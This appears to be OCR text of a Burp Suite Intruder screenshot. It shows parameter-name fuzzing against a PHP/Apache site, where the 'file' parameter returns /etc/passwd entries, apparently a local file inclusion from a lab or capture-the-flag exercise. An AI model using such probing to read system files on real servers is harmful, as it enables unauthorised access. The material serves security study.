 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Time... Length Comment
70 file 200 1143
0 200 492
1 index 200 492
2 config 200 492
3 lang 200 492
4 login 200 492
5 admin 200 492
6 manage 200 492
7 ad 200 492
8 db 200 492
Request Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 30 May 2020 05:31:27 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.25
Vary: Accept-Encoding
Content-Length: 926
Connection: close
Content-Type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
? < + > Type a search term 0 matches
Finished